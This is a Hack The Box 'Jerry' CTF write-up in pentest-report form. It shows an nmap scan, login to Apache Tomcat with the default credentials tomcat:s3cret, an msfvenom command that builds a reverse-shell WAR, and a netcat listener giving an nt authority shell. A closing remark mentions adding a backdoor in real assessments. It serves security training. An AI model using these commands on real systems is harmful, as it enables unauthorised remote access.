HTB | JERRY
Initial Access - Default credentials to Apache Tomcat leads to malicious file upload
Vulnerability Explanation: The webserver on port 8080 uses Apache Tomcat. The server is using default credentials. With the credentialed access, a malicious .war file is able to be uploaded in order to gain remote access to the machine.
Vulnerability Fix: Change the default credentials to secure credentials.
Severity: Critical
Steps to reproduce the attack: Christian discovered an Apache Tomcat server running on port 8080. It uses default credentials tomcat:s3cret. He was able to upload a malicious .war file to the server and access it to gain a reverse shell.
Port Scan Results
TCP: 8080
UDP: N/A

Use nmap to scan the target for open ports.
TCP port 8080 was discovered.
1
sudo nmap -p- -T5 -vvv 10.10.10.95 -oN nmap.initial
 Navigating to the site on port 8080 reveals Apache Tomcat 7.0.88 running.
Navigating to the site on port 8080 reveals Apache Tomcat 7.0.88 running.  Able to login with the default credentials of tomcat:s3cret
Able to login with the default credentials of tomcat:s3cret  We’re able to upload a ‘WAR’ file. This will allow us to gain a shell on the system if we’re able to access the file we upload.

We’re able to upload a ‘WAR’ file. This will allow us to gain a shell on the system if we’re able to access the file we upload.  Create a malicious .war file using msfvenom and see the contents using ‘jar’
Create a malicious .war file using msfvenom and see the contents using ‘jar’
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.2 LPORT=4444 -f war > shell.war
1
jar -ft shell.war
 Start a netcat listener on port 4444. Upload the file and navigate to the .jsp file in the web browser.
Start a netcat listener on port 4444. Upload the file and navigate to the .jsp file in the web browser.
1
nc -nlvp 4444
 We have successfully got initial access to the machine as ‘nt authority’.
We have successfully got initial access to the machine as ‘nt authority’.
‘nt authority’ is a high privileged user so privilege escalation is not needed.
Privilege Escalation - N/A
Vulnerability Explanation: N/A
Vulnerability Fix: N/A
Severity: N/A
Steps to reproduce the attack: N/A
Post Exploitation
Since this is a CTF the objective is only to retreive the flag located in the /root directory as a privileged user.
In a real world assessment, we would attempt to add a back door for continuous access to the machine.